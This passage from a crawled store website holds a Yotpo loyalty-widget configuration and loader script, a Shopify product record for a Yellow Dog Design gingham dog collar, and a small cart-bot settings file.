                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "#011247",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "#011247",
                      "logged-out-headline-font-size": "36",
                      "logged-out-headline-text": "How It Works",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(22,146,132,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "filled_rectangle",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nget 100 points.",
                      "reward-step-1-settings-description-color": "#666d8b",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "#b7c6f8",
                      "reward-step-1-settings-title": "SIGN UP",
                      "reward-step-1-settings-title-color": "#011247",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "#666d8b",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "#b7c6f8",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "#011247",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "#666d8b",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "#b7c6f8",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "#011247",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(1,18,71,0.8)",
                      "rewards-history-headline-color": "#10055c",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(22,146,132,1)",
                      "secondary-button-text-color": "rgba(22,146,132,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-grid-points-column-color": "#7a97e8",
                      "view-grid-rectangular-background-color": "#e6ecff",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isVipTiersEnabled": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "338393": {
                    instanceId: "338393",
                    instanceVersionId: "424706432",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-coupons-redemption/app.v0.3.38-3534.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_03_10_15_13_10_892.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "",
                      "coupons-redemption-headline": "REDEEM POINTS FOR DISCOUNTS",
                      "coupons-redemption-rule": "",
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "login-button-color": "#556DD8",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "mode-is-page-settings": false,
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-222765-displayname": "$5.00 Off",
                      "redemption-222765-settings-button-color": "#556DD8",
                      "redemption-222765-settings-button-text": "REDEEM",
                      "redemption-222765-settings-button-text-color": "white",
                      "redemption-222765-settings-button-type": "filled_rectangle",
                      "redemption-222765-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222765-settings-cost": 100,
                      "redemption-222765-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222765-settings-cost-font-size": 16,
                      "redemption-222765-settings-cost-text": "{{points}} POINTS",
                      "redemption-222765-settings-coupon-cost-font-size": "15",
                      "redemption-222765-settings-coupon-reward-font-size": "29",
                      "redemption-222765-settings-discount-amount-cents": 500,
                      "redemption-222765-settings-discount-type": "fixed_amount",
                      "redemption-222765-settings-reward": "$5.00 Off",
                      "redemption-222765-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222765-settings-reward-font-size": 22,
                      "redemption-222765-settings-success-message-text": "Discount Applied",
                      "redemption-222766-displayname": "$10.00 Off",
                      "redemption-222766-settings-button-color": "#556DD8",
                      "redemption-222766-settings-button-text": "REDEEM",
                      "redemption-222766-settings-button-text-color": "white",
                      "redemption-222766-settings-button-type": "filled_rectangle",
                      "redemption-222766-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222766-settings-cost": 200,
                      "redemption-222766-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222766-settings-cost-font-size": 16,
                      "redemption-222766-settings-cost-text": "{{points}} POINTS",
                      "redemption-222766-settings-coupon-cost-font-size": "15",
                      "redemption-222766-settings-coupon-reward-font-size": "29",
                      "redemption-222766-settings-discount-amount-cents": 1000,
                      "redemption-222766-settings-discount-type": "fixed_amount",
                      "redemption-222766-settings-reward": "$10.00 Off",
                      "redemption-222766-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222766-settings-reward-font-size": 22,
                      "redemption-222766-settings-success-message-text": "Discount Applied",
                      "redemption-222767-displayname": "$25.00 Off",
                      "redemption-222767-settings-button-color": "#556DD8",
                      "redemption-222767-settings-button-text": "REDEEM",
                      "redemption-222767-settings-button-text-color": "white",
                      "redemption-222767-settings-button-type": "filled_rectangle",
                      "redemption-222767-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222767-settings-cost": 400,
                      "redemption-222767-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222767-settings-cost-font-size": 16,
                      "redemption-222767-settings-cost-text": "{{points}} POINTS",
                      "redemption-222767-settings-coupon-cost-font-size": "15",
                      "redemption-222767-settings-coupon-reward-font-size": "29",
                      "redemption-222767-settings-discount-amount-cents": 2500,
                      "redemption-222767-settings-discount-type": "fixed_amount",
                      "redemption-222767-settings-reward": "$25.00 Off",
                      "redemption-222767-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222767-settings-reward-font-size": 22,
                      "redemption-222767-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "rgba(255,255,255,1)",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "222765",
                        "222766",
                        "222767"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "338392": {
                    instanceId: "338392",
                    instanceVersionId: "318727589",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v0.2.1-4807.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "",
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": 16,
                      "description-text-logged-in": "As a member you'll earn points \u0026 exclusive rewards every time you shop.",
                      "description-text-logged-out": "Sign up to earn rewards today! Have a look below at how having a KD Pack rewards loyal customers with benefits tailored for you.",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "headline-text-logged-in": "Welcome to the club",
                      "headline-text-logged-out": "JOIN OUR REWARDS PACK",
                      "login-button-color": "rgba(22,146,132,1)",
                      "login-button-text": "LOG IN",
                      "login-button-text-color": "rgba(255,255,255,1)",
                      "login-button-type": "rounded_filled_rectangle",
                      "mobile-background-image-url": "",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "register-button-color": "rgba(81,40,79,1)",
                      "register-button-text": "CREATE ACCOUNT",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "filled_rectangle",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "//www.kingdukes.com/account/login",
                      "storeRegistrationUrl": "//www.kingdukes.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "338391": {
                    instanceId: "338391",
                    instanceVersionId: "424706431",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.1-7312.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "#0a0f5f",
                      "headline-font-size": "40",
                      "page-background-color": "",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "selected-widgets-ids": [
                        "338392",
                        "338393",
                        "338396",
                        "338394"
                      ],
                      "widget-338392-type": "HeroSectionWidget",
                      "widget-338393-type": "CouponsRedemptionWidget",
                      "widget-338394-type": "MyRewardsWidget",
                      "widget-338396-type": "CampaignWidget",
                      "widget-338397-type": "ReferralWidget"
                    },
                    staticContent: {
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.kingdukes.com/products/yellow-dog-design-gingham-red-blue-dog-collar.js
body_size: 798
content:
{"id":9961727505,"title":"Yellow Dog Design - Gingham Red \u0026 Blue Collar","handle":"yellow-dog-design-gingham-red-blue-dog-collar","description":"\u003cdiv style=\"text-align: center;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003eUnleash your pup's stylish side with Yellow Dog Design's Southern Dawg style collars! Not only are they durable and high performing, but each one comes with a premium charm that you can personalize with whatever you want. And with metal hardware and an easy-to-use quick release buckle, these collars are both fashionable and functional. Proudly made in the U.S.A., these designer collars are the perfect addition to your pup's wardrobe.\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003eLength\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003eWidth\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003eX-Small\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003e8”-12”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003e3\/8\"\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003eSmall\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003e10”-14”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003e3\/4\"\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003eMedium\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003e14”-20”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003e1”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003eLarge\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003e18”-28”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003e1”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cem\u003e*If we do not have your needed size in stock please send us a message through the Contact Us page.  We will be happy to order it for you!\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cem\u003e---\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cem\u003eEvery Yellow Dog Design product is Made in USA and Guaranteed against fraying, breaking, ripping, tearing, even chewing!\u003c\/em\u003e\u003c\/div\u003e","published_at":"2017-08-18T23:26:44-07:00","created_at":"2017-08-18T23:42:19-07:00","vendor":"Yellow Dog Design","type":"Dog Collar","tags":["Dog Collar","plaid","Shop By Dog","USA Made","yellow dog design"],"price":1195,"price_min":1195,"price_max":1695,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":38019122961,"title":"X-Small","option1":"X-Small","option2":null,"option3":null,"sku":"SV11790","requires_shipping":true,"taxable":true,"featured_image":{"id":35161052053540,"product_id":9961727505,"position":1,"created_at":"2025-06-30T12:22:25-07:00","updated_at":"2025-06-30T12:22:25-07:00","alt":null,"width":1536,"height":1536,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/gingham_red_blue_collar.jpg?v=1751311345","variant_ids":[38019122961,38019123025,38019123089,38019123153]},"available":false,"name":"Yellow Dog Design - Gingham Red \u0026 Blue Collar - X-Small","public_title":"X-Small","options":["X-Small"],"price":1195,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"730957620944","featured_media":{"alt":null,"id":26954717888548,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1536,"width":1536,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/gingham_red_blue_collar.jpg?v=1751311345"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":38019123025,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"SV11787","requires_shipping":true,"taxable":true,"featured_image":{"id":35161052053540,"product_id":9961727505,"position":1,"created_at":"2025-06-30T12:22:25-07:00","updated_at":"2025-06-30T12:22:25-07:00","alt":null,"width":1536,"height":1536,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/gingham_red_blue_collar.jpg?v=1751311345","variant_ids":[38019122961,38019123025,38019123089,38019123153]},"available":false,"name":"Yellow Dog Design - Gingham Red \u0026 Blue Collar - Small","public_title":"Small","options":["Small"],"price":1495,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"730957620913","featured_media":{"alt":null,"id":26954717888548,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1536,"width":1536,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/gingham_red_blue_collar.jpg?v=1751311345"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":38019123089,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"SV11788","requires_shipping":true,"taxable":true,"featured_image":{"id":35161052053540,"product_id":9961727505,"position":1,"created_at":"2025-06-30T12:22:25-07:00","updated_at":"2025-06-30T12:22:25-07:00","alt":null,"width":1536,"height":1536,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/gingham_red_blue_collar.jpg?v=1751311345","variant_ids":[38019122961,38019123025,38019123089,38019123153]},"available":true,"name":"Yellow Dog Design - Gingham Red \u0026 Blue Collar - Medium","public_title":"Medium","options":["Medium"],"price":1595,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"730957620920","featured_media":{"alt":null,"id":26954717888548,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1536,"width":1536,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/gingham_red_blue_collar.jpg?v=1751311345"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":38019123153,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"SV11789","requires_shipping":true,"taxable":true,"featured_image":{"id":35161052053540,"product_id":9961727505,"position":1,"created_at":"2025-06-30T12:22:25-07:00","updated_at":"2025-06-30T12:22:25-07:00","alt":null,"width":1536,"height":1536,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/gingham_red_blue_collar.jpg?v=1751311345","variant_ids":[38019122961,38019123025,38019123089,38019123153]},"available":true,"name":"Yellow Dog Design - Gingham Red \u0026 Blue Collar - Large","public_title":"Large","options":["Large"],"price":1695,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"730957620937","featured_media":{"alt":null,"id":26954717888548,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1536,"width":1536,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/gingham_red_blue_collar.jpg?v=1751311345"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/gingham_red_blue_collar.jpg?v=1751311345"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/gingham_red_blue_collar.jpg?v=1751311345","options":[{"name":"Size","position":1,"values":["X-Small","Small","Medium","Large"]}],"url":"\/products\/yellow-dog-design-gingham-red-blue-dog-collar","media":[{"alt":null,"id":26954717888548,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1536,"width":1536,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/gingham_red_blue_collar.jpg?v=1751311345"},"aspect_ratio":1.0,"height":1536,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/gingham_red_blue_collar.jpg?v=1751311345","width":1536}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/kingdukes.myshopify.com.js?1768854920
body_size: -299
content:
var giftbee_settings_updated='1701195457c';